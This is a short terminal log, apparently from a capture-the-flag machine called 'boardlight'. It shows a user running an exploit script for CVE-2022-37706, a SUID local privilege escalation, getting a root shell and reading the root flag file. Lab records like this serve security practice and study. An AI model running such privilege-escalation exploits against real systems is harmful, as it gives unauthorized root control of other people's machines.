 larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# cat /root/root.txt
#